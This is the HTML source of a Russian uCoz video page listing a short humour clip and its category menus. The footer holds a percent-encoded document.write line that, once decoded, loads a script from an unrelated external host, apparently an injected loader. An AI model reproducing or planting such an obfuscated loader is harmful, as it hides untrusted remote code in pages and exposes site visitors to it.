			<div id="video_chnlcats_row11_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row11_preicon" style="background-image:url(/.s/img/vi/deficon/def_11.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row11_name" class='category_row_text'>
					<a class='catName' href="/video/chc/muzyka" >Музыка</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row7" class='category_row'>
			<div id="video_chnlcats_row7_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row7_preicon" style="background-image:url(/.s/img/vi/deficon/def_7.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row7_name" class='category_row_text'>
					<a class='catName' href="/video/chc/obshhestvo" >Общество</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row10" class='category_row'>
			<div id="video_chnlcats_row10_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row10_preicon" style="background-image:url(/.s/img/vi/deficon/def_10.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row10_name" class='category_row_text'>
					<a class='catName' href="/video/chc/puteshestvija_i_sobytija" >Путешествия и события</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row3" class='category_row'>
			<div id="video_chnlcats_row3_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row3_preicon" style="background-image:url(/.s/img/vi/deficon/def_3.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row3_name" class='category_row_text'>
					<a class='catName' href="/video/chc/razvlechenija" >Развлечения</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row12" class='category_row'>
			<div id="video_chnlcats_row12_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row12_preicon" style="background-image:url(/.s/img/vi/deficon/def_12.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row12_name" class='category_row_text'>
					<a class='catName' href="/video/chc/serialy" >Сериалы</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row9" class='category_row'>
			<div id="video_chnlcats_row9_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row9_preicon" style="background-image:url(/.s/img/vi/deficon/def_9.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row9_name" class='category_row_text'>
					<a class='catName' href="/video/chc/sport" >Спорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row1" class='category_row'>
			<div id="video_chnlcats_row1_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row1_preicon" style="background-image:url(/.s/img/vi/deficon/def_1.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row1_name" class='category_row_text'>
					<a class='catName' href="/video/chc/transport" >Транспорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row4" class='category_row'>
			<div id="video_chnlcats_row4_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row4_preicon" style="background-image:url(/.s/img/vi/deficon/def_4.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row4_name" class='category_row_text'>
					<a class='catName' href="/video/chc/filmy_i_animacija" >Фильмы и анимация</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row6" class='category_row'>
			<div id="video_chnlcats_row6_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row6_preicon" style="background-image:url(/.s/img/vi/deficon/def_6.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row6_name" class='category_row_text'>
					<a class='catName' href="/video/chc/khobbi_i_obrazovanie" >Хобби и образование</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row2" class='category_row'>
			<div id="video_chnlcats_row2_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row2_preicon" style="background-image:url(/.s/img/vi/deficon/def_2.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row2_name" class='category_row_text'>
					<a class='catName' href="/video/chc/jumor" >Юмор</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_rowAll" class='category_row'>
			<div id="video_chnlcats_rowAll_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowAll_trigger" style="background-image:url(/.s/img/vi/deficon/all_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowAll_name" class='category_row_text'>
					<a class='catName' href="/video/cha">Все каналы</a>
				</div>
			</div>
		</div>
		<div id="_rowUsers" class='category_row'>
			<div id="_rowUsers_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowUsers_trigger" style="background-image:url(/.s/img/vi/deficon/u_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowUsers_name" class='category_row_text'>
					<a class='catName' href="/video/chu">Каналы пользователей</a>
				</div>
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_chnlcats = new category('video_chnlcats');
	
	</script><!-- </bc> --></td></tr></table>

<!-- </block79765> -->

<!-- <block23467> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> -->
	<div id="video_category_block" style='width:auto'>
	<div id="video_category_top" style="background:right top no-repeat">
		
		<div id="video_category_row14" class='category_row'>
			<div id="video_category_row14_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row14_preicon" style="background-image:url(/.s/img/vi/deficon/def_14.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row14_name" class='category_row_text'>
					<a class='catName' href="/video/vic/drugoe" >Другое</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row5" class='category_row'>
			<div id="video_category_row5_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row5_preicon" style="background-image:url(/.s/img/vi/deficon/def_5.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row5_name" class='category_row_text'>
					<a class='catName' href="/video/vic/kompjuternye_igry" >Компьютерные игры</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row13" class='category_row'>
			<div id="video_category_row13_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row13_preicon" style="background-image:url(/.s/img/vi/deficon/def_13.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row13_name" class='category_row_text'>
					<a class='catName' href="/video/vic/krasota_i_zdorove" >Красота и здоровье</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row8" class='category_row'>
			<div id="video_category_row8_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row8_preicon" style="background-image:url(/.s/img/vi/deficon/def_8.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row8_name" class='category_row_text'>
					<a class='catName' href="/video/vic/ljudi_i_blogi" >Люди и блоги</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row11" class='category_row'>
			<div id="video_category_row11_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row11_preicon" style="background-image:url(/.s/img/vi/deficon/def_11.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row11_name" class='category_row_text'>
					<a class='catName' href="/video/vic/muzyka" >Музыка</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row7" class='category_row'>
			<div id="video_category_row7_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row7_preicon" style="background-image:url(/.s/img/vi/deficon/def_7.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row7_name" class='category_row_text'>
					<a class='catName' href="/video/vic/obshhestvo" >Общество</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row10" class='category_row'>
			<div id="video_category_row10_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row10_preicon" style="background-image:url(/.s/img/vi/deficon/def_10.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row10_name" class='category_row_text'>
					<a class='catName' href="/video/vic/puteshestvija_i_sobytija" >Путешествия и события</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row3" class='category_row'>
			<div id="video_category_row3_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row3_preicon" style="background-image:url(/.s/img/vi/deficon/def_3.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row3_name" class='category_row_text'>
					<a class='catName' href="/video/vic/razvlechenija" >Развлечения</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row12" class='category_row'>
			<div id="video_category_row12_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row12_preicon" style="background-image:url(/.s/img/vi/deficon/def_12.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row12_name" class='category_row_text'>
					<a class='catName' href="/video/vic/serialy" >Сериалы</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row9" class='category_row'>
			<div id="video_category_row9_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row9_preicon" style="background-image:url(/.s/img/vi/deficon/def_9.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row9_name" class='category_row_text'>
					<a class='catName' href="/video/vic/sport" >Спорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row1" class='category_row'>
			<div id="video_category_row1_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row1_preicon" style="background-image:url(/.s/img/vi/deficon/def_1.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row1_name" class='category_row_text'>
					<a class='catName' href="/video/vic/transport" >Транспорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row4" class='category_row'>
			<div id="video_category_row4_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row4_preicon" style="background-image:url(/.s/img/vi/deficon/def_4.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row4_name" class='category_row_text'>
					<a class='catName' href="/video/vic/filmy_i_animacija" >Фильмы и анимация</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row6" class='category_row'>
			<div id="video_category_row6_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row6_preicon" style="background-image:url(/.s/img/vi/deficon/def_6.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row6_name" class='category_row_text'>
					<a class='catName' href="/video/vic/khobbi_i_obrazovanie" >Хобби и образование</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row2" class='category_row'>
			<div id="video_category_row2_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row2_preicon" style="background-image:url(/.s/img/vi/deficon/def_2.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row2_name" class='category_row_text'>
					<a class='catNameActive' href="/video/vic/jumor" >Юмор</a>
				</div>
				
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_category = new category('video_category');
	
	</script><!-- </bc> --></td></tr></table>

<!-- </block23467> --><!--/U1CLEFTER1Z-->
   </div>
 <div id="content2"><div id="content3"><!-- <body> -->
<script>
//['original_img_url','org_width','org_height','resized_img_url','res_width','res_height']
var allEntImgs1395=[['//s764.ucoz.net/video/13/24095126.jpg','640','480','//s764.ucoz.net/video/13/24095126.jpg','200','150']];
</script>

	<script>
		function _bldCont(indx) {
			var bck=indx-1;var nxt=indx+1;
			if (bck<0){bck = allEntImgs1395.length-1;}
			if (nxt>=allEntImgs1395.length){nxt=0;}
			var imgs='';
			for (var i=0;i<allEntImgs1395.length;i++) {
				var img=i+1;
				if (allEntImgs1395[i][0].length<1){continue;}
				if (i == indx) {
					imgs += '<b class="pgSwchA">'+img+'</b> ';
				} else {
					imgs += '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+i+');return false;">'+img+'</a> ';
				}
			}
			if (allEntImgs1395.length>1){imgs = '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+bck+');return false;">&laquo; Back</a> '+imgs+'<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+nxt+');return false;">Next &raquo;</a> ';}
			var hght = parseInt(allEntImgs1395[indx][2]);
			_picsCont = '<div id="_prCont" style="position:relative;width:' + allEntImgs1395[indx][1] + 'px;height:' + hght.toString() + 'px;"><img alt="" border="0" width="' + allEntImgs1395[indx][1] + '" height="' + allEntImgs1395[indx][2] + '" src="' + allEntImgs1395[indx][0] + '"/><div align="center" style="padding:8px 0 5px 0;">'+imgs+'</div></div>';
			new _uWnd('wnd_prv',"Скриншоты",10,10,{popup:1,waitimages:300000,autosizewidth:1,hideonresize:1,autosize:1,fadetype:1,align:'center',min:0,max:0,resize:1},_picsCont);
		}
	</script>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%">
<a href="http://eurosport.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/video/"><!--<s5486>-->Видео<!--</s>--></a>&nbsp;&raquo;&nbsp;<a href="/video/vic/jumor">Юмор</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />

<div class="v-entry-page">
<div class="vep-rating"><style>
		.u-star-ratingrateItem1395 {list-style:none;margin:0px;padding:0px;width:75px;height:15px;position:relative;background: url("/.s/img/vi/rating.png") top left repeat-x;}
		.u-star-ratingrateItem1395 li{padding:0px;margin:0px;float:left;}
		.u-star-ratingrateItem1395 li a{display:block;width:15px;height:15px;line-height:15px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden;}
		.u-star-ratingrateItem1395 li a:hover{background: url("/.s/img/vi/rating.png") left center;z-index:2;left:0px;border:none;}
		.u-star-ratingrateItem1395 a.u-one-star{left:0px;}
		.u-star-ratingrateItem1395 a.u-one-star:hover{width:15px;}
		.u-star-ratingrateItem1395 a.u-two-stars{left:15px;}
		.u-star-ratingrateItem1395 a.u-two-stars:hover{width:30px;}
		.u-star-ratingrateItem1395 a.u-three-stars{left:30px;}
		.u-star-ratingrateItem1395 a.u-three-stars:hover{width:45px;}
		.u-star-ratingrateItem1395 a.u-four-stars{left:45px;}
		.u-star-ratingrateItem1395 a.u-four-stars:hover{width:60px;}
		.u-star-ratingrateItem1395 a.u-five-stars{left:60px;}
		.u-star-ratingrateItem1395 a.u-five-stars:hover{width:75px;}
		.u-star-ratingrateItem1395 li.u-current-rating{top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url("/.s/img/vi/rating.png") left bottom;position: absolute;height:15px !important;line-height:15px !important;display:block;text-indent:-9000px;z-index:1;}
		</style>
	<ul id="uStarRating1395" class="u-star-ratingrateItem1395" title="">
	<li class="u-current-rating" id="uCurStarRating1395" style="width:0%;"></li></ul></div>
<h1 class="vep-title">Тагманский дьявол против Восставших из ада</h1>
<div class="vep-video-block">
<script>var vicode = '<iframe title=\"uCoz Video video player\" width=\"640\" height=\"480\" src=\"//pub.tvigle.ru/frame/p.htm?prt=810c5bb6f45d7e497f192f6b53fe5151&id=26540&srv=pub.tvigle.ru&modes=1&autoplay=1&wmode=transparent\" frameborder=\"0\" allowfullscreen=\"1\"></iframe>';var player={showVideo:function(){$('div.vep-video-block').html(vicode);}}</script>
<a href="javascript:void(0)" onclick="player.showVideo()" class="vep-playvideo">
<img src="//s764.ucoz.net/video/13/24095126.jpg" alt="" width="480" />
<span class="vep-playbutton"></span>
<span class="vep-length">00:01:10</span>
</a>
<div id="videocontent" class="vep-videocontent" style="display:none;"></div>
</div>
<div class="vep-details">
<span class="vep-views"><!--<s5389>-->Просмотры<!--</s>-->: 0</span>

<span class="vep-channel"><a href="/video/chp/6/jumor">VERSUS. Хруст без правил</a>&nbsp;</span>
</div>
<div class="vep-separator"></div>
<div class="vep-descr-block">
<span class="vep-descr"><!--<s6425>-->Описание материала<!--</s>-->:</span>
<p>Хищный зверек защищает мир от живых мертвецов.</p>
</div>
<div class="vep-separator"></div>

<div class="vep-screenshots">
<script type="text/javascript">
if (typeof(allEntImgs1395)!='undefined'){
var ar=Math.floor(Math.random()*allEntImgs1395.length);
document.write('<img alt="" title="Изображения" src="'+allEntImgs1395[ar][3]+'" width="'+allEntImgs1395[ar][4]+'" border="0" onclick="_bldCont1(1395,ar);" style="cursor:pointer;">');
}
</script>
</div>



<div class="vep-lang"><!--<s3857>-->Язык<!--</s>-->: Русский</div>
<div class="vep-duration"><!--<s6430>-->Длительность материала<!--</s>-->: 00:01:10</div>



 





<div class="vep-comments">

<div class="vep-separator"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>


<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>


</div>
</div>
<!-- </body> --></div></div>
 <div class="clear"></div>
</div>
<!-- </middle> -->
</div>
<!--U1BFOOTER1Z--><center>
<br>
 <b>Европейский футбол новости</b> 
<br>
</center>
<div id="footer"><p><!-- <copy> -->Copyright <a href="//eurosport.ucoz.com/">Футбол Европы</a> &copy; 2007-2026 по хронологии скалигера<!-- </copy> -->
<br><!-- "' --><span class="pbeX61oF">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></p></div>

<script type="text/javascript"><!--
document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%4A%61%76%61%53%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%62%72%69%76%69%7A%2E%6E%65%74%2F%63%75%6D%75%6C%61%74%69%76%65%32%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E'));
//--></script><!--/U1BFOOTER1Z-->

</body>

</html>



<!-- 0.07190 (s764) -->